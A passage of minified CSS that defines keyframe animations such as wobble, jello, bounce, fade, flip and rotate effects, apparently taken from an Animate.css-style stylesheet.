rotate(-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}}@keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut,.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left 